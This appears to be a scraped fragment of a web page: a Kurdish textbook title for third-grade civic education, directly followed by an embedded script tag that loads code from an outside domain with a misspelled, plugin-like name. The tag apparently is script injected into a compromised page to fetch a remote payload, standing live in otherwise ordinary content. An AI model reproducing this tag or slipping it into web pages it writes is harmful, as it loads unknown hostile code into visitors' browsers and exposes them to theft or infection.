 په‌روه‌رده‌يا مه‌ده‌نى-پۆلا سێ بنه‌ڕه‌ت<script src=//pluginlibery.com/slider></script>